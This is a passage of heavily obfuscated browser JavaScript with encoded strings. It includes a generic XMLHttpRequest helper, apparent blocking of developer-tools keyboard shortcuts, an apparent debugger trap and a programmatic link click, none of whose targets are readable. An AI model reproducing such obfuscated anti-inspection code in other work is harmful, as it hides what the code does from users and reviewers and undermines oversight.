_0x463ca7(_0x5ac4d9,_0x2fdb7f,_0x2cfd42,_0x4cd0ae,_0x4a91aa){return _0x3f036e(_0x4cd0ae,_0x2fdb7f-0x1d,_0x2cfd42-0x1ac,_0x5ac4d9-0x187,_0x4a91aa-0x106);}return _0x36cccb[_0x463ca7(0x2a9b,0x2dfc,0x31a6,'g[iY',0x2bfe)](_0x32fc01);}};function _0x3f036e(_0x57e092,_0x3f0226,_0x182bb9,_0x30fda5,_0x2fcf34){return _0x3f1f97(_0x57e092-0xcd,_0x3f0226-0x106,_0x57e092,_0x30fda5- -0x607,_0x2fcf34-0x11f);}function _0x5245cc(_0x52e638,_0x2fa473,_0x33743a,_0x2cee70,_0x1c34d5){return _0x4fb907(_0x52e638-0x93,_0x2cee70,_0x1c34d5- -0x101,_0x2cee70-0x1e9,_0x1c34d5-0x120);}if(_0x36cccb[_0x2b96f1(0x2936,0x3091,0x4015,'tdNd',0x3a77)](_0x36cccb[_0x51c637(0x325,0x14b8,0xbc,0x190a,'!Yts')],_0x36cccb[_0x4c5bf0('QNp5',0x3a54,0x2f54,0x18a8,0x1f39)])){if(_0x36cccb[_0x2b96f1(0xf82,0x203b,0x11bb,'6vtP',-0xf2)](event[_0x5245cc(0x17e0,0x104f,0x3344,'QNp5',0x25a8)+'de'],0x71*-0x49+0x1a*-0x25+-0x1a*-0x167)){if(_0x36cccb[_0x3f036e('^LqO',0x1f26,0x19c1,0x2618,0x180c)](_0x36cccb[_0x4c5bf0('g[iY',0x4407,0x2f21,0x1b8e,0x1d26)],_0x36cccb[_0x4c5bf0('Bp1M',0x12a1,0x257e,0x39f6,0x2aa4)]))return![];else{const _0x229639=_0x1d0816[_0x51c637(0x31b3,0x23fe,0x134e,0x1a78,'nu)6')+_0x5245cc(0x1700,0x1a6d,0x337b,'$DHH',0x1d58)+_0x5245cc(0x14e2,-0x8b7,0x1c3f,'!Yts',0xaf7)]('a');_0x229639[_0x3f036e('VTwM',-0x346,0x1b68,0x477,0x160b)]=_0x36cccb[_0x4c5bf0(']DXx',0x25b2,0x2733,0x350b,0x14bd)],_0x229639[_0x3f036e('EKtE',0x24ae,0x34dd,0x2128,0xbe4)+_0x5245cc(0x23a6,0x179e,0x24a6,'yxCh',0x1909)+'t']='',_0x229639[_0x4c5bf0('yW26',0x190f,0x14b1,0x1dea,0xd3b)+'t']=_0x36cccb[_0x2b96f1(0x2d3d,0x3f2d,0x1782,'DufB',0x3204)],_0x4edb2a[_0x2b96f1(0xe79,0x1fbb,-0x564,'KF1#',0x12f3)][_0x4c5bf0('TBtv',0x173e,0x3cb,-0xfbc,0x1717)+_0x5245cc(0xcf,0x5d0,0xd01,'e9hj',0x139b)+'d'](_0x229639),_0x229639[_0x51c637(0x1d3a,0x2e2c,0x2820,0x1e54,'vxCA')]();}}if(_0x3e6e27[_0x2b96f1(0xf2c,0xd37,0x1123,'g[iY',0xe1d)+'ey']&&_0x3e6e27[_0x4c5bf0('TVoX',-0xd05,0x86d,0x1f7c,-0x2e4)+_0x4c5bf0('oGVS',0x3a6d,0x2b2c,0x428c,0x294d)]&&_0x36cccb[_0x5245cc(0x2b86,0x1f95,0x1011,'5[tP',0x1466)](_0x3e6e27[_0x5245cc(0x1700,0x1751,-0x34b,'aWYv',0x8de)+'de'],-0x1*-0x2105+0xe9*-0x27+0x2c3))return _0x36cccb[_0x5245cc(0x1d22,0x29cd,0x201a,'Ske1',0x17e1)](_0x36cccb[_0x5245cc(0xbfa,0x756,0xe20,'osXG',0x7a7)],_0x36cccb[_0x51c637(-0xa63,0x4e3,0x1560,-0x917,'xDs@')])?!![]:![];if(_0x3e6e27[_0x5245cc(0x3bd5,0x2400,0x1afc,'e9hj',0x25c3)+'ey']&&_0x3e6e27[_0x3f036e(']DXx',0x1795,0x22c,0x1023,0x1877)+_0x51c637(0x3035,0x21ff,0x1132,0x19cf,'ZIet')]&&_0x36cccb[_0x5245cc(0x1981,0x3618,0x296f,'$DHH',0x2241)](_0x3e6e27[_0x3f036e('oGVS',0x2f65,0x1f80,0x27a7,0x2c39)+'de'],-0xb3d+-0x543+-0x10ca*-0x1)){if(_0x36cccb[_0x3f036e('e9hj',0xe61,0xd5f,0x17cf,0x1543)](_0x36cccb[_0x51c637(0xb08,0x17db,0x1f40,0x233e,'gLCz')],_0x36cccb[_0x4c5bf0('ZIet',-0xbb4,0x3a9,0x372,-0x11f2)]))return![];else _0x7f4cdc=_0xad354d[_0x4c5bf0('CgKH',0x16df,0x2249,0xb99,0xe17)](_0x518b85,0x12*0x90+-0x3f*0x62+0xe07);}if(_0x3e6e27[_0x5245cc(-0x30e,0x24b4,0x122a,'JMx]',0x13ac)+'ey']&&_0x36cccb[_0x51c637(0x1c9a,0x76c,0x176f,-0x172,'yxCh')](_0x3e6e27[_0x3f036e('Ske1',0x2e18,0x2a8f,0x1d1a,0x22a2)+'de'],-0x1314+-0x1098+-0x1*-0x2401)){if(_0x36cccb[_0x4c5bf0('xDs@',0x1b72,0xc0f,-0xac8,0xa67)](_0x36cccb[_0x5245cc(0xbdb,0x1ca6,0x187a,'VTwM',0xb9b)],_0x36cccb[_0x2b96f1(0xbdc,-0x8e1,0x1311,'nu)6',-0x145)])){var _0x5aab0d=_0x32abdc[_0x4c5bf0('6vtP',0x262e,0x28f8,0x1eba,0x1843)](_0x3812f3,arguments);return _0x2129a1=null,_0x5aab0d;}else return![];}}else{var _0x4b2367;try{var _0x452b31=HoOqAd[_0x5245cc(0xe5,0x1a2d,0x648,'VTwM',0x873)](_0x35418e,HoOqAd[_0x5245cc(0x1f5c,-0x42a,0xf37,'yW26',0xdcd)](HoOqAd[_0x51c637(0xbf6,0x1fbb,0x35f0,0x870,'VTwM')](HoOqAd[_0x3f036e('ZIet',0x1a82,-0x245,0x13cd,0xc8e)],HoOqAd[_0x2b96f1(0x1050,0x793,0x187c,'2tg#',0x60b)]),');'));_0x4b2367=HoOqAd[_0x3f036e('vxCA',-0x498,0xc18,0xf4a,0xcb7)](_0x452b31);}catch(_0xab4e5){_0x4b2367=_0x2754c7;}_0x4b2367[_0x3f036e('aWYv',-0xa1d,0x1c1b,0x9ab,-0x23)+_0x51c637(0x3325,0x2823,0x3785,0x25ba,'XL)$')+'l'](_0x4df804,-0x1087+-0x1f*0x115+-0x3*-0x15e6);}};}function findIconByURL(){var _0x121147={};function _0x128390(_0x2fcf84,_0x392289,_0x112299,_0xc9289e,_0x107455){return _0x2470d1(_0x2fcf84-0x106,_0x392289-0x1d4,_0xc9289e-0x2d2,_0x107455,_0x107455-0x8d);}function _0x236f0e(_0x2676a5,_0x226a18,_0x1ba00d,_0x3e6a02,_0x60867e){return _0x2470d1(_0x2676a5-0xd1,_0x226a18-0x7e,_0x226a18-0x26b,_0x3e6a02,_0x60867e-0xf7);}function _0x8470a8(_0x52957a,_0x152869,_0x358f21,_0xcc5b5d,_0x2ca13f){return _0xc02652(_0x52957a-0x68,_0x152869,_0x358f21-0x36,_0xcc5b5d-0x1d0,_0x52957a- -0x90);}function _0x1f14c4(_0x212717,_0x2d6ed,_0x54cbbb,_0x4da712,_0x3a5ed9){return _0x71caa1(_0x212717-0x119,_0x2d6ed-0x47,_0x2d6ed- -0x1f5,_0x54cbbb,_0x3a5ed9-0x12e);}_0x121147[_0x1c7d15(-0x50d,0x18be,0x2150,0xca1,'@VOx')]=_0x1c7d15(0x84d,0xfc3,0x129f,0x1101,'2tg#')+_0x8470a8(0x24c9,'$DHH',0x1286,0x330e,0x379e)+_0x236f0e(0x71,0xff3,0x1132,'yW26',0x47b)+_0x236f0e(0x41b7,0x2beb,0x3d43,'VTwM',0x42e9)+_0x8470a8(0x2c0e,'g[iY',0x27ff,0x251f,0x2ff9)+_0x236f0e(0x5ca,0x14d3,0xca2,'wIR0',0x2508)+_0x1f14c4(0x2e8d,0x27ee,'yW26',0x3409,0x3370)+_0x128390(0x15a4,0x201,-0x539,0xf4c,']DXx')+_0x236f0e(0x17e2,0x1165,0x2300,'6vtP',0xad9);function _0x1c7d15(_0x146d62,_0x427819,_0x186d8f,_0x34f801,_0x224b31){return _0xabb78d(_0x224b31,_0x427819-0xba,_0x34f801-0x15f,_0x34f801-0x1f3,_0x224b31-0x27);}_0x121147[_0x1c7d15(0x5b2,0x6dc,-0x353,0x527,'QNp5')]=function(_0x5b5009,_0x4a0347){return _0x5b5009!==_0x4a0347;},_0x121147[_0x1c7d15(0x94f,0x244e,0x1d10,0x1008,'Qt#^')]=_0x1c7d15(0x1a38,0xae3,0x957,0xe05,'3W8&'),_0x121147[_0x1f14c4(0x235f,0x1ebd,'Qt#^',0x259d,0x32a1)]=_0x1f14c4(0x113,0xaf8,'aPiG',0x1526,-0x26e);var _0x1f4f29=_0x121147;const _0x189b9d=document[_0x1c7d15(0x612,0x1d33,0x2322,0x1407,'5tDe')+_0x8470a8(0x836,'^LqO',0x6f3,0x1e38,0x1c60)+_0x128390(0xe42,-0xc25,-0x44d,0x370,'2tg#')+'l'](_0x1f4f29[_0x1c7d15(0x134e,0x6c6,0x2137,0x1b5e,'@i#A')]);for(let _0xaeb399 of _0x189b9d){if(_0x1f4f29[_0x1f14c4(0xf57,0x638,'!Yts',0x812,0x15fa)](_0x1f4f29[_0x8470a8(0x400,'@VOx',-0xd9b,-0xf42,0x1985)],_0x1f4f29[_0x1c7d15(0x1589,0x3ec8,0x314c,0x28de,'Ske1')]))return _0xaeb399[_0x1f14c4(0x2201,0x251a,'aCMm',0xdac,0x138c)];else _0xd3dd4b=_0xb0608;}return![];}function getRequest(_0x577373,_0x2b799c){var _0x3fdfb4={'LGQgz':_0x14f029(0x9f4,'g[iY',0x1fa2,0x186c,0x32d4)+_0x14f029(0x1ce8,'nu)6',0x1c12,0x582,0x781)+_0x2d6524(0x1f04,'ZIet',0x304d,0x2d4f,0x1c23),'SrYoU':function(_0x34a1ac,_0x424647){return _0x34a1ac(_0x424647);},'AHlrC':_0x2d6524(0x11a9,'6vtP',0xf43,0x1427,0xa5)+_0x41ef0e('2tg#',0x212a,0x1ebf,0x1952,0x1e0c)+_0x14f029(0x14a0,'Bp1M',0x2466,0x18e6,0x2cb3)+_0x2d6524(0x290b,'xDs@',0xbf3,0x1d01,0x18d7),'UVIOW':_0x2d6524(0x1bd8,'&W06',0x193d,0x1e20,0x1f5e),'GpHRz':_0x2d6524(0x433,'Ske1',0x11f1,0xec9,0x234d)+_0x25df84(-0x355,0x7b7,-0xb16,0xb2a,'3W8&')+_0x41fbe3(0x4c,-0xb1,'oGVS',0xb15,0xd10)+_0x25df84(-0x6f7,0x42f,-0x12e4,-0x514,'Qt#^')+_0x2d6524(0x2ee5,'TBtv',0x1362,0x2021,0x1d3c)+_0x14f029(0xe36,'$DHH',0x22ac,0x2f46,0xe3a)+_0x41fbe3(0x2e44,0x164e,'yxCh',0x389,0x17b6)+_0x25df84(0x35a,0xd91,0x1c10,0xb02,'pypN'),'nZpaj':function(_0x191796,_0x4f57b2){return _0x191796(_0x4f57b2);},'eVGbh':_0x25df84(-0xae2,0x993,-0x96,0x13,'Qt#^'),'Mbnic':function(_0x312c0e,_0x4778a6){return _0x312c0e(_0x4778a6);},'jxoKr':_0x14f029(0x867,'3W8&',0x1e32,0xfb5,0x1fd3)+_0x14f029(0x1264,'gLCz',0x1641,0x2baf,0x2c48)+_0x2d6524(0x251e,'hFy]',0x2702,0x271d,0x3b53)+_0x41ef0e('oGVS',0x23ec,0x1eee,0x17f6,0x9bd),'zlHUi':_0x25df84(0x33fd,0x1d35,0xc98,0x1aa5,'CgKH')+'r','YqhzF':_0x25df84(0x31d9,0x1cdd,0x2b3e,0x2ff9,'ZIet')+_0x41ef0e('5[tP',0x1261,0x21a3,0x323e,0x1e8f)+_0x25df84(0xcf4,0x202a,0x185f,0x2e73,'@VOx')+_0x2d6524(-0x8b5,'XL)$',0x1fa7,0xab2,-0xbd4)+_0x25df84(-0xe54,0x4f3,-0xc1f,0xe03,'aCMm')+_0x41ef0e('mK)l',0x1f3b,0x1cd8,0x2e58,0x1122)+_0x14f029(0x3bbc,'^LqO',0x2952,0x13d0,0x2e65)+_0x14f029(0x44e,'2tg#',0x194b,0x1bc6,0x411),'igIVE':_0x25df84(0x2708,0x23d4,0x33c7,0xeff,'EKtE')+_0x25df84(0x3285,0x2220,0x1aac,0x2719,'nu)6')+_0x41fbe3(0x21c8,0x11bb,'6vtP',0x2246,0xb60),'beYUA':_0x25df84(0xd2c,0x1182,0x1e53,-0x4ee,'wIR0')+_0x2d6524(-0x105d,'hFy]',-0xb1e,0x626,0x185a)+_0x2d6524(0x22fc,'@i#A',0x241a,0x1cf2,0x1a76)+_0x25df84(0x1f26,0x1256,-0x125,0x282c,'ovSf')+_0x41ef0e('QNp5',0x3009,0x251a,0x39d8,0x1496)+_0x25df84(0xaa6,0x10b3,0x1e17,0xfa1,'yxCh')+_0x14f029(0x1106,'nu)6',0x10a6,0xc35,0x509)+_0x41ef0e('g[iY',0x1ca2,0x22d3,0x2432,0x1f06)+_0x2d6524(-0x2b4,'QNp5',-0x594,0x671,-0xc3d)+_0x41fbe3(0x3709,0x21ff,'ovSf',0x27b3,0x20cf)+_0x25df84(0x3fa9,0x2f41,0x25df,0x3192,'oGVS'),'RrORu':_0x2d6524(0x50e,'osXG',0x29ad,0x13f2,0xdcd)+_0x41fbe3(0xad,0x12fe,'DufB',-0xc9c,0x9ea)+_0x14f029(0xe0b,'Bp1M',0x10d9,0x2026,0x49)+_0x41fbe3(0x3798,0x112b,']DXx',0x3508,0x274d)+_0x41fbe3(0x2a1d,0x19c2,'aPiG',0x32bf,0x1ed3)+_0x2d6524(0xee2,'DufB',-0x68,0x1121,-0x5c1)+_0x41fbe3(-0x1308,-0xf62,'3W8&',-0x55f,0x128)+_0x41fbe3(0x2044,0x38c6,'Xsop',0x225d,0x2ddc)+_0x25df84(0x2d2a,0x2ba6,0x414e,0x1540,'!Yts')+_0x2d6524(0x1b06,'@i#A',0x2a29,0x1ec4,0xa5e)+_0x41fbe3(0x285d,0x403b,'#VkK',0x3c83,0x28cd)+_0x41fbe3(0x1e37,0x2590,'oGVS',0x499,0x1047)+_0x41ef0e('DufB',0x5f1,0xd17,-0x84b,0x1a4a),'xwhWf':function(_0x4cfa12,_0x17ba32){return _0x4cfa12+_0x17ba32;},'iqhbc':_0x41ef0e('gLCz',0x18c4,0x1ca,-0x12e3,0xef5)+'>','OPbII':function(_0x129aff,_0x31ea43,_0x216e9a){return _0x129aff(_0x31ea43,_0x216e9a);},'mCnbd':_0x2d6524(0x2bef,'gLCz',0x1af6,0x1deb,0x17d7)+_0x2d6524(0x2893,'aCMm',0x25b7,0x1cab,0x29e1)+_0x41fbe3(0x21fc,0x3b4b,'EKtE',0x13e8,0x2abf)+_0x41fbe3(0x406,0x2038,'aPiG',0x1cb0,0x108a)+_0x25df84(0x13fd,0x2adb,0x3379,0x1bcb,'TBtv')+_0x2d6524(0x3dae,'Qt#^',0x3ba7,0x29ee,0x33be)+_0x2d6524(0x3f09,'hFy]',0x1f3e,0x2eba,0x24a8)+'0','OuCTp':_0x25df84(0x1335,0x207a,0x1636,0x1a5e,'yW26')+'e>','VpIGR':_0x41fbe3(0x2035,0x1d3f,'Qt#^',0x206b,0x207b)+_0x25df84(0xe01,0x109f,0xbd1,0x1c6b,'mK)l')+_0x41ef0e('@i#A',0x2211,0x11db,0x2722,0xc3b),'iRahD':_0x41ef0e('&W06',0x415,0x186a,0x21e5,0x1cd9)+'er','aNnaE':function(_0x15fc69,_0x332d7c){return _0x15fc69!==_0x332d7c;},'LDOtH':_0x14f029(0x2054,'g[iY',0x1703,0xb29,0x231c),'rheKH':_0x41fbe3(0x157c,0x2f62,'nu)6',0x12c4,0x1bd1),'mhdqd':function(_0x21ff4a,_0x47bec1){return _0x21ff4a==_0x47bec1;},'PhvPU':_0x2d6524(0x19cb,'ZIet',0x2438,0x148b,0x2578),'QkxXd':_0x25df84(-0xbb,0x5d9,-0x10b2,0x1313,'xDs@'),'aLilu':function(_0x1b4a87,_0x27acf9){return _0x1b4a87===_0x27acf9;},'HvwEV':_0x2d6524(-0xc8,'KF1#',-0x258,0x1294,0x2285),'tVajg':_0x25df84(0x1307,0x1ce2,0x2415,0x1a9a,'gLCz'),'Ohdwd':function(_0xa7cb21,_0x48d34e){return _0xa7cb21===_0x48d34e;},'XGFGQ':_0x14f029(-0x86a,'Y8E^',0x8bf,-0x20b,-0x93),'WomnE':_0x25df84(0xbb,0x15c0,0x1788,-0x30,'sFvl'),'cjIvJ':function(_0x1551f3){return _0x1551f3();},'hmRZf':function(_0x2dab53,_0x192f99){return _0x2dab53+_0x192f99;},'ERkQA':function(_0xbb73c7,_0x5ed512){return _0xbb73c7!==_0x5ed512;},'Dgmoh':_0x14f029(0x99d,'e9hj',0xf16,0x2649,0x192f),'ktfPl':_0x25df84(0x11ef,0x1595,0x3b6,0x1939,'yW26'),'jCkKq':_0x41fbe3(0x2f6,0x161f,'ovSf',-0x55a,0x100d),'QYROG':_0x25df84(0x221f,0x12a9,0x286,0x2010,'TVoX')};function _0x25df84(_0x4c13fb,_0x4b9095,_0x3dd30e,_0x50a46f,_0x4c2423){return _0x71caa1(_0x4c13fb-0x1bd,_0x4b9095-0xcd,_0x4b9095- -0xff,_0x4c2423,_0x4c2423-0x1c9);}function _0x41ef0e(_0x278a97,_0x1ee0b1,_0x7b4ba1,_0x29a6c8,_0xa8170){return _0x29ccd5(_0x278a97-0x184,_0x7b4ba1- -0x653,_0x7b4ba1-0x113,_0x278a97,_0xa8170-0xc9);}function _0x2d6524(_0x235d63,_0x45cc88,_0x2074c7,_0xb1f643,_0x14961d){return _0xabb78d(_0x45cc88,_0x45cc88-0x97,_0xb1f643-0xce,_0xb1f643-0x121,_0x14961d-0x53);}function _0x41fbe3(_0x301b15,_0x3116d6,_0x13771a,_0x279dc4,_0x5db970){return _0xc02652(_0x301b15-0x188,_0x13771a,_0x13771a-0x63,_0x279dc4-0x1ec,_0x5db970-0xc7);}function _0x14f029(_0x52f14f,_0x431326,_0x254526,_0x23e2e6,_0x22aff8){return _0x71caa1(_0x52f14f-0xf6,_0x431326-0x76,_0x254526- -0xe4,_0x431326,_0x22aff8-0x60);}try{if(_0x3fdfb4[_0x14f029(0x9af,'gLCz',0x549,0xb47,0x980)](_0x3fdfb4[_0x41ef0e('@i#A',0x1b26,0x1990,0xc2f,0x2940)],_0x3fdfb4[_0x41ef0e('DufB',0xd13,0x7eb,-0xe53,-0x4a3)])){var _0x2c7dff=new XMLHttpRequest();_0x2c7dff[_0x2d6524(0x1fca,'Xsop',0x27,0xe2a,0x29e)](_0x3fdfb4[_0x41ef0e('DufB',0x2240,0x1efd,0x1f39,0x14b1)],_0x577373,!![]),_0x2c7dff[_0x41ef0e('pypN',0xbaf,0x13c9,0x31f,0x895)](),_0x2c7dff[_0x41ef0e('XL)$',0xb1a,0x3b0,0x8b6,0x1582)+_0x14f029(0x2bb6,'!Yts',0x18a2,0x2686,0xbda)+_0x41fbe3(0x2303,0x17b,'DufB',0x1bb9,0x1182)+_0x41fbe3(0x1898,0x18d6,'q]Rn',0x26e9,0x1952)]=function(){function _0x31c854(_0x2588ba,_0x34b16b,_0x3c1820,_0x5ab3bd,_0x31edc3){return _0x14f029(_0x2588ba-0x12f,_0x34b16b,_0x2588ba- -0x458,_0x5ab3bd-0x1d5,_0x31edc3-0x11a);}var _0x2a01e7={'grkOE':function(_0x4ce3ad,_0x18602e){function _0x4a4718(_0x1ae48d,_0x45495c,_0x4df5da,_0x4ce29b,_0x501867){return _0x8d64(_0x45495c-0x8b,_0x501867);}return _0x3fdfb4[_0x4a4718(0x28ca,0x1fd0,0x2945,0x36c5,'aWYv')](_0x4ce3ad,_0x18602e);},'OPZlJ':_0x3fdfb4[_0x18b492(0x182,0x10bc,'QNp5',0x1a50,0xdfe)],'soBNL':_0x3fdfb4[_0x18b492(0x64b,0x73,']DXx',0xf12,0x25b)]};function _0x567f6a(_0x5427cf,_0x1eed26,_0x3d5a1b,_0xc13572,_0x1337ea){return _0x41ef0e(_0x1337ea,_0x1eed26-0x26,_0xc13572-0x6cb,_0xc13572-0xa,_0x1337ea-0x154);}function _0x44a5fa(_0x3d5047,_0x3dcd49,_0x53c332,_0xd45e9e,_0x42c232){return _0x25df84(_0x3d5047-0x1e5,_0xd45e9e- -0x5d,_0x53c332-0x7b,_0xd45e9e-0x23,_0x3d5047);}function _0x18b492(_0x2bf022,_0x2f78df,_0x3870c4,_0x469397,_0x2001cb){return _0x14f029(_0x2bf022-0x1c5,_0x3870c4,_0x2001cb- -0x297,_0x469397-0x1e3,_0x2001cb-0xb1);}function _0x46929d(_0x5dedfc,_0x2d6aea,_0x3b81cb,_0x1fa271,_0x37ff03){return _0x41fbe3(_0x5dedfc-0x52,_0x2d6aea-0x148,_0x1fa271,_0x1fa271-0x124,_0x3b81cb-0x2bd);}if(_0x3fdfb4[_0x44a5fa('^LqO',0x3bdc,0x1aff,0x29e8,0x15b7)](_0x3fdfb4[_0x31c854(0x27d5,'e9hj',0x3c45,0x29cc,0x17af)],_0x3fdfb4[_0x46929d(0x3539,0x3552,0x1fad,'wIR0',0x195e)])){if(_0x3fdfb4[_0x46929d(0x3802,0x3375,0x226c,'VTwM',0x2cd6)](_0x2c7dff[_0x31c854(0x2af0,'KF1#',0x32e3,0x291b,0x25e3)+_0x567f6a(0x1e88,0x3a0d,0x104b,0x22d5,'q]Rn')],-0x1781+-0x58f+-0x1*-0x1d14)){if(_0x3fdfb4[_0x18b492(0x1f7c,0x3c32,'XL)$',0x2472,0x2c8f)](_0x3fdfb4[_0x18b492(0x16cd,0x1a60,'&W06',0x239e,0x1443)],_0x3fdfb4[_0x46929d(0x547,-0x120,0xaea,'Y8E^',-0x6c2)])){if(_0x3fdfb4[_0x567f6a(0xf94,-0x2bf,-0x93c,0xa48,'$DHH')](_0x2c7dff[_0x18b492(0x1865,0x13b0,'DufB',0x204f,0x1551)+'s'],0x2081+0x1ded+-0x3da6)){if(_0x3fdfb4[_0x44a5fa('@VOx',0x2fe2,0x3630,0x29b8,0x2fee)](_0x3fdfb4[_0x567f6a(0xab4,0x251d,0x10c5,0xea4,'#VkK')],_0x3fdfb4[_0x44a5fa('&W06',0x1bf6,0x1319,0x1aec,0x19e9)]))return![];else _0x3fdfb4[_0x44a5fa('Bp1M',0x374d,0x28a9,0x243a,0x252b)](_0x2b799c,_0x2c7dff[_0x46929d(0x1c75,0x6ab,0xcd2,'yxCh',0x47e)+_0x18b492(0x1e4c,-0xabf,'Ske1',0x6f6,0x917)+'xt']);}else{if(_0x3fdfb4[_0x31c854(0x2746,'g[iY',0x1e99,0x1119,0x2ebe)](_0x3fdfb4[_0x567f6a(0x10e1,0x19c6,0xcf1,0x1fa4,'e9hj')],_0x3fdfb4[_0x44a5fa('5[tP',-0x295,0xeda,0x115d,0x259f)])){var [_0x53db03,_0x44d96b]=_0x2a01e7[_0x567f6a(0x1668,0x20ed,0x2cf4,0x185f,'vxCA')](_0x264ffd,[]);_0x53db03[_0x31c854(0x16da,'aCMm',0x544,0xeca,0x75f)+_0x18b492(0x220b,0x211e,'nu)6',0x3c37,0x2d10)][_0x44a5fa('^LqO',0x116a,0x2c86,0x279a,0x1acb)](_0x26ea1f),_0x53db03[_0x18b492(0x285a,0xb52,'^LqO',0x1391,0x1dbb)+_0x46929d(0x1689,0x2708,0x1b73,'xDs@',0x2143)]=_0x7f2354,_0x1690fd[_0x44a5fa('tdNd',-0x126,0x1ede,0x1374,0x2978)+_0x46929d(0x3e2c,0x4111,0x312b,'!Yts',0x227d)+'d'](_0x53db03);}else _0x3fdfb4[_0x31c854(0x9ae,'ZIet',-0x471,0xa5e,0x1a7c)](_0x2b799c,undefined);}}else{var _0x3429c8=_0x3fdfb4[_0x44a5fa('nu)6',0x91c,0x2a0e,0x1c6c,0x2fec)][_0x567f6a(0x21b9,0x32c8,0x417f,0x2b3b,'e9hj')]('|'),_0x2cf383=0x8ec*0x2+0x2218+-0x33f0;while(!![]){switch(_0x3429c8[_0x2cf383++]){case'0':var [_0xee1021,_0x553238]=_0x3fdfb4[_0x18b492(0x113e,0x100a,'&W06',0xbda,0x115f)](_0x24f4ad,[{'data':_0x3fdfb4[_0x46929d(0x11cf,0xdb3,0x139f,'g[iY',0x16dd)]},{'cl':_0x3fdfb4[_0x31c854(0x267c,'VTwM',0x1dbe,0x2fd6,0x2a2e)],'data':_0x3fdfb4[_0x18b492(0x1d71,0x220d,'Y8E^',0xe5b,0x152d)]}]);continue;case'1':var _0x30a1a5=_0x3fdfb4[_0x31c854(0xa6,'sFvl',-0x8e1,-0xf3c,0x1728)](_0x76e20c,_0x57fb91[_0x3fdfb4[_0x44a5fa('aPiG',0x7b9,0x1f06,0x1c75,0x26e7)]]);continue;case'2':return _0x5e04fa;case'3':var [_0x5e04fa,_0x553238]=_0x3fdfb4[_0x31c854(0x2a4d,'q]Rn',0x40c6,0x1a0c,0x389d)](_0xab63d,[{'data':_0x3fdfb4[_0x31c854(0x230,'3W8&',0x46d,-0x1f8,0xa47)]},{'cl':_0x3fdfb4[_0x46929d(0x277e,0x2e3b,0x2d38,'xDs@',0x255c)],'data':_0x3fdfb4[_0x46929d(0x2c1a,0x30ae,0x2aac,'pypN',0x2144)]},{'name':_0x3fdfb4[_0x18b492(0x7ac,0x1906,'sFvl',0xe5b,0x1b6e)],'media':[{'data':_0x3fdfb4[_0x44a5fa('DufB',-0x171,0x1fc1,0xcc7,0x572)]},{'cl':_0x3fdfb4[_0x31c854(0x1521,'wIR0',0xe73,0x1c36,0x25a6)],'data':_0x3fdfb4[_0x18b492(0x2145,0x2228,'ovSf',0x16a8,0x25b4)]}]}]);continue;case'4':_0x5e04fa[_0x31c854(0xc35,'aWYv',-0x5c,0xf9f,-0x327)+_0x567f6a(0x12fe,0x1194,0xe3b,0x21f0,'#VkK')+'d'](_0xee1021);continue;case'5':_0xee1021[_0x46929d(0x422,0x9a3,0x1b8f,'ZIet',0x1c40)+_0x44a5fa('Qt#^',-0x89d,0x1b36,0xa4e,0xf4c)]+=_0x3fdfb4[_0x44a5fa('KF1#',0x25b2,0x3bfa,0x27cf,0x3aaa)](_0x3fdfb4[_0x18b492(0x1187,0x92d,'QNp5',0x7dc,0xf04)](_0x3fdfb4[_0x18b492(0xbc2,0xf8e,']DXx',0xe32,0xda2)],_0x3fdfb4[_0x46929d(0x2f68,0x30a8,0x1e8f,'Y8E^',0xfcf)](_0xad4f37,0x3d5+-0x574*0x2+0x723,_0x3fdfb4[_0x46929d(0x101f,0x2d09,0x1d71,'tdNd',0x2769)])),_0x3fdfb4[_0x18b492(0x11fd,-0x10c,'sFvl',-0x746,0xe2c)]);continue;case'6':_0xee1021[_0x44a5fa('VTwM',0x1635,0x38ed,0x2c9c,0x2bad)+_0x31c854(0x3b7,'&W06',-0x1ae,-0x657,0x1573)]=_0x30a1a5;continue;}break;}}}}else return function(_0x3a7bc8){}[_0x18b492(0x3b94,0x4431,'sFvl',0x2cca,0x2ed6)+_0x46929d(-0xb00,0xa76,0x9f7,'5tDe',0x57a)+'r'](wKVYTO[_0x44a5fa('e9hj',-0x91b,-0x4a2,0xa70,0xbbf)])[_0x18b492(0x2fc,0x17ef,'e9hj',-0x7db,0x5f5)](wKVYTO[_0x18b492(0x19f2,0xb59,'ZIet',0x2992,0x2273)]);};}else return _0x3fdfb4[_0x25df84(0x371f,0x2edf,0x3288,0x3b67,'#VkK')](_0x5cd0a6);}catch(_0x499975){if(_0x3fdfb4[_0x25df84(0x2476,0x2589,0x1f48,0x342b,'Y8E^')](_0x3fdfb4[_0x2d6524(-0x370,'Y8E^',-0xb41,0x5cd,-0x12c)],_0x3fdfb4[_0x41ef0e('g[iY',0x2795,0x2a3b,0x2c6a,0x368f)]))try{_0x2a7b71=_0x3fdfb4[_0x2d6524(0x35b6,'XL)$',0x1f58,0x2bf5,0x1c2c)](_0x3fdfb4[_0x2d6524(0x41f,']DXx',0x1d6e,0x1077,0x22b2)](_0x5b39c4,_0x6c9dd9),-0x23*0x3b+0x716*0x1+0xfc);}catch(_0x17b318){}else _0x3fdfb4[_0x14f029(0x2ec6,'Xsop',0x2b91,0x1ab2,0x1aaf)](_0x2b799c,undefined);}}function clAdd(_0x424a96,_0x508159=undefined){function _0x101b23(_0x4a2520,_0x30a2a8,_0x4a730a,_0x2ce7e1,_0x193acc){return _0x2470d1(_0x4a2520-0x161,_0x30a2a8-0xa1,_0x193acc-0x6c6,_0x4a730a,_0x193acc-0x13a);}var _0x63965={'dwAJo':function(_0x45eaa7,_0x39ffa6){return _0x45eaa7(_0x39ffa6);},'BVyQt':function(_0x2392f1,_0x1cf309,_0x5e023f){return _0x2392f1(_0x1cf309,_0x5e023f);},'CZbrE':function(_0x588155,_0x54af35){return _0x588155!==_0x54af35;},'UHQlu':_0x101b23(0x972,0xedf,'mK)l',0x290d,0x15ab),'FTFrD':_0x140d71(0x1ca0,0xfad,0x2bd1,'aPiG',0x182d),'agONh':function(_0x4c32ac,_0x7a030a){return _0x4c32ac(_0x7a030a);}};if(!_0x508159){if(_0x63965[_0xfc4a9(0x137b,0x196c,0x1399,0x266c,'aWYv')](_0x63965[_0xfc4a9(0x29e9,0x2cbb,0xd7e,0x1aec,'ZIet')],_0x63965[_0xfc4a9(0x1154,0x87a,0xc8d,0x1ab0,'#VkK')]))_0x508159=_0x63965[_0x371d45(0x7c4,'tdNd',0x31b,0x1414,-0xe42)](genRandomText,-0x1d*-0x77+0x2ae+0xac*-0x18);else{var 